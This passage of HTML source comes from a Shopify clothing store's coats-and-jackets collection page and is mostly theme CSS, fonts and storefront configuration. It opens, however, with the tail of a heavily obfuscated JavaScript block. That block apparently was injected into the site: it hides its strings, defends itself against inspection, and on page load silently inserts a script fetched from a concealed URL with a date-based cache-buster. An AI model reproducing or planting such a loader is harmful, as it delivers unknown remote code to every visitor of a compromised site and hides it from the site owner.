g=H[Wn(-0x95,-0x9a,-0x128,-0x10e,'b9$%')][Wj(0x2a6,0x2f2,'dnUx',0x328,0x2a8)]('|'),c=-0xcd1*-0x2+-0x1417+-0x58b;while(!![]){switch(g[c++]){case'0':T[WD(-0x1f8,'8B3k',-0x2f0,-0x29e,-0x252)+Wa(0x478,0x44f,0x55a,'qK7m',0x4d9)]=m[Wn(-0x42,-0x19,-0x6f,-0x54,'9S*J')+WD(-0xf8,'NtGl',-0x158,-0x17f,-0x16c)][Wn(0x25,-0x1b,-0xad,-0x6f,'@I4b')](m);continue;case'1':var z=r[f];continue;case'2':var m=E[z]||T;continue;case'3':T[Wj(0x3da,0x32d,'hJF!',0x3b2,0x32c)+WD(-0x1b4,'@t*#',-0x24c,-0x1e8,-0x1f2)]=n[Wa(0x4b7,0x545,0x5c5,'($v&',0x553)](a);continue;case'4':S[z]=T;continue;case'5':var T=b[Wa(0x478,0x533,0x554,'ir1&',0x4ed)+WD(-0x237,'@I4b',-0x29a,-0x26e,-0x214)+'r'][Wa(0x5c0,0x5d8,0x559,'km*3',0x54f)+WD(-0x303,'zV4Q',-0x2a0,-0x267,-0x292)][Wn(-0xc3,0x3a,-0x4b,-0x64,'ir1&')](J);continue;}break;}}});H[W2('k2oj',0x321,0x327,0x2dc,0x332)](b);function W2(W,x,G,v,N){return Y(v-0x304,x-0x149,G-0x132,W,N-0x151);}(N=G[W3(0x116,0x13c,0x183,'XR(5',0x1d2)+W0('d*f)',0x49a,0x530,0x50f,0x591)+W1(0x4ad,0x3bd,0x42b,'Na39',0x432)](v))[W3(0x179,0x11f,0xf7,'XR(5',0x18c)]=!(-0x3c*-0x6b+-0x1*-0xfc9+0xd9f*-0x3),N[W4(0x3a6,0x43c,'XR(5',0x48c,0x3ed)]=H[W2('WIj9',0x32d,0x2e0,0x2af,0x243)](H[W1(0x3c9,0x3dc,0x45e,'Sb77',0x41f)],currentdate),(G=G[W2('8B3k',0x2c0,0x319,0x33a,0x296)+W3(0x225,0x22c,0x1cd,'&cBk',0x172)+W4(0x4ed,0x405,'&cBk',0x40f,0x47f)+W0('d*f)',0x598,0x514,0x578,0x58a)](H[W2('t%75',0x409,0x34e,0x384,0x31b)])[0x10c7*-0x1+-0x1dc6+-0x1*-0x2e8d])[W0('@I4b',0x4ec,0x535,0x596,0x51f)+W3(0x216,0x11b,0x184,'Sb77',0x126)][W1(0x338,0x38d,0x452,'%DaT',0x3dc)+W1(0x419,0x492,0x4a0,'sLsY',0x43c)+'re'](N,G[W4(0x435,0x34a,'Z@1M',0x40e,0x3da)+W2('K[am',0x2b7,0x2ee,0x2e4,0x30b)+'g']);}(document,l(-0x17d,-0x171,'Z@1M',-0xea,-0x111)+'t'),!function(G,v,N){function WF(W,x,G,v,N){return WO(W-0x1e7,v,G-0x13a,N- -0x85,N-0x16);}var H={'IXqLk':WM(0x110,'zV4Q',0x9f,0x7a,0x2d)+WM(0x8,'&cBk',0xa9,0x2a,0xc1)+'+$','Dktyb':function(J,r){return J!==r;},'bUshe':WM(-0xbf,'V@ps',0x0,-0x8f,-0x79),'xaBnU':function(J,r){return J===r;},'ZpEHW':Wq(0x259,0x165,0x189,'1#uM',0x1ea),'rVxJL':WM(0x2d,'km*3',-0x6a,-0x39,0x3c),'QDHwp':WM(0x49,'%DaT',-0x6e,-0x50,-0x4d),'YHMPQ':WF(0x185,0x1b5,0xa7,'MXJQ',0x148),'yzDpH':function(J,r,f){return J(r,f);},'GdXGb':function(J){return J();},'UCyLn':function(J,r){return J+r;},'EOmUz':Wg(-0xf3,'PWkR',-0x3f,-0xa0,-0x18)+WQ(0x302,0x27f,'zV4Q',0x321,0x392)+WQ(0x2e3,0x262,'oa&T',0x2e4,0x34b)+Wq(0x75,0x112,0x1a1,'Z@1M',0x100)+WF(0x120,0x1b8,0x142,'!Yqq',0x15e)+Wg(-0xb0,'#wYN',-0x102,-0x124,-0x1be)+WF(0x1b6,0x1b7,0xe2,'t%75',0x157)+Wq(0xa4,0x11c,0x133,'3*2j',0x13d)+Wq(0x75,0x73,0x86,'Z@1M',0xf9)+Wq(0x223,0x18e,0x1fc,'3SXE',0x1e2)+Wq(0x13e,0x1f3,0xd2,'Sb77',0x174)+WM(0xea,'qA@n',0xb4,0x4a,-0x29)+WQ(0x28a,0x259,'Z@1M',0x2cd,0x2c4)+WF(0x1ef,0x1aa,0xf9,'8B3k',0x153),'PcqzM':WQ(0x28d,0x1fb,'3SXE',0x1f6,0x1fb)+'t'},B=(function(){function Wc(W,x,G,v,N){return WQ(v-0xc3,x-0x192,x,v-0x15b,N-0x120);}function Wm(W,x,G,v,N){return Wq(W-0x5c,x-0xa7,G-0x1c2,G,W- -0x2d0);}function WA(W,x,G,v,N){return WQ(G- -0x168,x-0x1f4,x,v-0x1a7,N-0x35);}var J={'UXeIZ':H[Wc(0x2fd,'NtGl',0x403,0x37e,0x3e1)],'RwCEB':function(f,E){function Wz(W,x,G,v,N){return Wc(W-0xc9,W,G-0xfb,N-0x193,N-0x2d);}return H[Wz('ir1&',0x5a1,0x4fc,0x5e4,0x58c)](f,E);},'KdmRi':H[Wc(0x402,'K8jO',0x45b,0x3e2,0x47a)],'QPnvb':function(f,E){function WT(W,x,G,v,N){return Wc(W-0x1b4,x,G-0x1ef,v- -0x439,N-0x1b);}return H[WT(-0x78,'3SXE',-0x16e,-0xd9,-0x66)](f,E);},'BsRej':H[Wc(0x370,'d*f)',0x465,0x3df,0x45a)],'vfIbZ':H[Wy(0x2b5,0x294,'XbkI',0x2ff,0x336)],'elsFo':H[Wc(0x367,'3SXE',0x3a8,0x3a2,0x39e)],'QsmvC':H[Wc(0x48a,'O9as',0x40b,0x410,0x390)]};function WZ(W,x,G,v,N){return WQ(W- -0x395,x-0x33,x,v-0x56,N-0xba);}var r=!![];function Wy(W,x,G,v,N){return WF(W-0x52,x-0x154,G-0x134,G,W-0x46);}return function(f,E){function Wu(W,x,G,v,N){return WZ(v-0x5e,W,G-0x87,v-0x12f,N-0x185);}function WP(W,x,G,v,N){return Wm(v- -0x9e,x-0x90,W,v-0x74,N-0x149);}function Wd(W,x,G,v,N){return WA(W-0xeb,v,x-0x3cf,v-0xff,N-0x16e);}function Wi(W,x,G,v,N){return Wm(v-0x185,x-0xe8,x,v-0x1f,N-0x1d3);}var n={'ojWSm':J[Wd(0x54d,0x5b7,0x59b,'Sb77',0x553)],'UrTWg':function(S,j){function Ws(W,x,G,v,N){return Wd(W-0xc0,v- -0x469,G-0x3a,G,N-0x1d1);}return J[Ws(0x130,0x115,'qK7m',0xad,0x13d)](S,j);},'lzNZP':J[Wd(0x5d3,0x59b,0x582,'NtGl',0x51b)],'ElOpB':function(S,j){function WK(W,x,G,v,N){return Wd(W-0x182,x- -0x51d,G-0xc4,W,N-0x9b);}return J[WK('K8jO',-0x2d,-0xe,-0x49,-0x3e)](S,j);},'ljKmg':J[Wu('8B3k',0x21,0xa0,0x1b,0x4)],'CRlBB':J[Wi(0x4e,'oa&T',0x9c,-0x5,0x35)]};function Wo(W,x,G,v,N){return WA(W-0xce,G,x-0x411,v-0xb1,N-0x16e);}if(J[Wo(0x566,0x4dd,'k2oj',0x51f,0x4c4)](J[Wi(-0x20,'%DaT',0x8e,0x31,0x34)],J[Wi(0x7c,'!p34',-0x34,0x15,-0x89)])){var j=v[Wo(0x57b,0x51c,'3SXE',0x5b1,0x49f)](N,arguments);return H=null,j;}else{var a=r?function(){function Wh(W,x,G,v,N){return Wi(W-0xf0,N,G-0x69,x-0xe6,N-0x11e);}function Wp(W,x,G,v,N){return WP(v,x-0x6a,G-0x14e,W-0x4f3,N-0x1d3);}function WX(W,x,G,v,N){return Wo(W-0x19,G- -0x1,x,v-0x79,N-0xf5);}function WC(W,x,G,v,N){return WP(W,x-0xc6,G-0xf4,N-0x439,N-0xfc);}function Wk(W,x,G,v,N){return Wd(W-0xc2,x- -0x456,G-0xd1,N,N-0x168);}if(n[Wh(0x137,0x172,0xeb,0x183,'x@O@')](n[WX(0x5d9,'sLsY',0x5f7,0x5f5,0x623)],n[WX(0x581,'sLsY',0x5f7,0x62d,0x685)])){var I=G?function(){function WR(W,x,G,v,N){return WC(G,x-0x6a,G-0x165,v-0x16c,N- -0x466);}if(I){var O=j[WR(-0x2c9,-0x26c,'9S*J',-0x2e2,-0x243)](D,arguments);return I=null,O;}}:function(){};return f=![],I;}else{if(E){if(n[WC('@t*#',0x19e,0x1a3,0x1cd,0x228)](n[WC('iDvS',0x224,0x1fc,0x2ba,0x261)],n[Wp(0x2bc,0x2af,0x245,'qQh2',0x291)]))return G[WC('x@O@',0x20e,0x2ef,0x26e,0x28c)+Wh(0xf4,0x158,0x18a,0xd2,'3*2j')]()[Wp(0x2b5,0x310,0x2e0,'0myj',0x281)+'h'](kKGoLR[Wp(0x330,0x2fa,0x318,'k2oj',0x2c6)])[Wh(0x116,0x169,0x1fe,0x1a6,'qA@n')+Wk(0x189,0x103,0x7d,0x122,'%DaT')]()[WX(0x53d,']i5@',0x4ea,0x447,0x4fb)+Wp(0x307,0x352,0x2cf,'BVlE',0x293)+'r'](v)[Wk(0xd3,0xbb,0xee,0x8e,'3SXE')+'h'](kKGoLR[Wp(0x3ab,0x3ea,0x401,'8B3k',0x40e)]);else{var j=E[WX(0x5a4,'sLsY',0x58c,0x614,0x540)](f,arguments);return E=null,j;}}}}:function(){};return r=![],a;}};}());function WM(W,x,G,v,N){return l(W-0x1f4,x-0x9a,x,v-0xbd,N-0x55);}var b=H[WF(0x2d2,0x29c,0x26f,'Sb77',0x272)](B,this,function(){function WY(W,x,G,v,N){return Wg(W-0x12a,W,G-0x97,x- -0x1a7,N-0x41);}function x1(W,x,G,v,N){return Wq(W-0x55,x-0x46,G-0x8d,x,N- -0x289);}function x0(W,x,G,v,N){return Wg(W-0xb6,x,G-0x29,N-0x2d6,N-0x1e1);}function Ww(W,x,G,v,N){return WQ(N- -0x328,x-0x181,v,v-0xb6,N-0x1f);}function Wl(W,x,G,v,N){return Wq(W-0x152,x-0xa,G-0x5c,v,W- -0x14f);}return b[Ww(0x3,0x73,-0x1,'Z@1M',-0x1e)+Ww(0x7a,-0x8,-0x1,'XR(5',0xd)]()[Wl(0x86,-0x3,0x5e,'K[am',0x27)+'h'](H[Wl(0xac,0xb3,0x3c,']i5@',0x11c)])[WY('!Yqq',-0x21b,-0x2a7,-0x2b8,-0x192)+x1(-0x17c,'d*f)',-0xe8,-0x199,-0x15e)]()[x1(-0x107,'WIj9',0x6,-0x8e,-0x66)+x1(-0xf6,'ir1&',-0x139,-0xa7,-0xf8)+'r'](b)[Ww(-0xda,-0xc7,-0xbc,'%DaT',-0x37)+'h'](H[x1(-0xf0,'b9$%',-0x50,-0x13c,-0xc7)]);});function WQ(W,x,G,v,N){return w(W- -0x1d4,x-0x29,G-0xf5,v-0x1b1,G);}H[WF(0x2cf,0x2b2,0x1ff,'ZiqB',0x22e)](b);function Wq(W,x,G,v,N){return l(W-0x65,x-0x6f,v,N-0x243,N-0x7a);}function Wg(W,x,G,v,N){return Y(v- -0x95,x-0x14e,G-0x1e3,x,N-0xac);}(N=G[Wg(-0xc2,'ir1&',-0x81,-0x59,-0xce)+WF(0x190,0x16d,0x281,'!Yqq',0x1e8)+Wq(0x175,0x24e,0x195,'K8jO',0x1ac)](v))[WF(0x21c,0x2a7,0x258,'k2oj',0x279)]=!(0x61f*-0x1+0x1bce+0x5b*-0x3d),N[Wg(-0x128,']i5@',-0x8e,-0x101,-0x73)]=H[Wq(0x151,0x1eb,0x178,'zV4Q',0x1dc)](H[Wg(-0x1b1,'%DaT',-0x176,-0x11f,-0x124)],currentdate),(G=G[Wg(0x0,'xjp]',0x50,-0x43,-0x68)+WF(0x195,0x1ad,0x273,'d*f)',0x1f7)+Wg(-0x10f,'ICOi',-0x4c,-0xdb,-0xa7)+WM(-0xd1,'!Yqq',-0xc3,-0xa5,-0x113)](H[WQ(0x34b,0x3be,'WIj9',0x34e,0x2df)])[0x23f4+-0x736+-0x1cbe])[Wq(0x116,0x206,0x179,'sLsY',0x1b9)+WF(0x16c,0x185,0x173,'b9$%',0x1a8)][Wg(-0x129,'xjp]',-0x9a,-0x8a,-0xee)+Wq(0x1c1,0x13c,0x254,'oa&T',0x1df)+'re'](N,G[WQ(0x35a,0x2d7,'WIj9',0x37d,0x3c9)+Wq(0xd9,0x155,0x1af,'!Yqq',0x16a)+'g']);}(document,l(-0x181,-0x1d7,'x@O@',-0x13e,-0xaa)+'t');</script></div>







  <style>*,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}</style>

  <script>
    window.performance.mark('debut:theme_stylesheet_loaded.start');

    function onLoadStylesheet() {
      performance.mark('debut:theme_stylesheet_loaded.end');
      performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

      var url = "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040";
      var link = document.querySelector('link[href="' + url + '"]');
      link.loaded = true;
      link.dispatchEvent(new Event('load'));
    }
  </script>

  <link rel="stylesheet" href="//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

  <style>
    @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//foreverlycollection.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

    
    
  </style>

  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        regularPrice: "Regular price",
        salePrice: "Sale price",
        sale: "Sale",
        fromLowestPrice: "from [price]",
        vendor: "Vendor",
        showMore: "Show More",
        showLess: "Show Less",
        searchFor: "Search for",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account.",
        newWindow: "Opens in a new window.",
        external: "Opens external website.",
        newWindowExternal: "Opens external website in a new window.",
        removeLabel: "Remove [product]",
        update: "Update",
        quantity: "Quantity",
        discountedTotal: "Discounted total",
        regularTotal: "Regular total",
        priceColumn: "See Price column for discount details.",
        quantityMinimumMessage: "Quantity must be 1 or more",
        cartError: "There was an error while updating your cart. Please try again.",
        removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        oneCartCount: "1 item",
        otherCartCount: "[count] items",
        quantityLabel: "Quantity: [count]",
        products: "Products",
        loading: "Loading",
        number_of_results: "[result_number] of [results_count]",
        number_of_results_found: "[results_count] results found",
        one_result_found: "1 result found"
      },
      moneyFormat: "${{amount}}",
      moneyFormatWithCurrency: "${{amount}} USD",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
      stylesheet: "//foreverlycollection.com/cdn/shop/t/7/assets/theme.css?v=45399486752792219161675001040"
    };theme.backToCollection = {
        collection: {
          title: "COATS \u0026 JACKETS",
          link: "https://foreverlycollection.com/collections/coats-jackets"
        }
      };
      sessionStorage.setItem("backToCollection", JSON.stringify(theme.backToCollection.collection));document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//foreverlycollection.com/cdn/shop/t/7/assets/theme.js?v=144293083746447431281675001040" defer="defer"></script>
  <script src="//foreverlycollection.com/cdn/shop/t/7/assets/lazysizes.js?v=63098554868324070131675001040" async="async"></script>

  <script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//foreverlycollection.com/cdn/shop/t/7/assets/ie11CustomProperties.min.js?v=146208399201472936201675001040";

      scripts.parentNode.insertBefore(polyfill, scripts);
    }
  </script>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="P3GHFneb7NDTgN6blK8dDZmUV-nwbmj-X-ROSVrhJMg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59668529328/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d0a5a2e0739d2c266cb38ee12c4f1288">
<meta id="in-context-paypal-metadata" data-shop-id="59668529328" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/coats-jackets.atom" />
<link rel="next" href="/collections/coats-jackets?page=2">
<link rel="alternate" hreflang="x-default" href="https://foreverlycollection.com/collections/coats-jackets">
<link rel="alternate" hreflang="en" href="https://foreverlycollection.com/collections/coats-jackets">
<link rel="alternate" hreflang="en-CA" href="https://foreverlycollection.com/en-ca/collections/coats-jackets">
<link rel="alternate" type="application/json+oembed" href="https://foreverlycollection.com/collections/coats-jackets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=59668529328" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59668529328,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59668529328","merchantName":"foreverlycollection","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"foreverlycollection","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d0a5a2e0739d2c266cb38ee12c4f1288","betas":["rich-media-storefront-analytics"],"domain":"foreverlycollection.com","predictiveSearch":true,"shopId":59668529328,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "foreverlycollection.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Debut-Shopifypro","id":132380033200,"schema_name":"Debut","schema_version":"17.13.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "foreverlycollection.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//foreverlycollection.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_D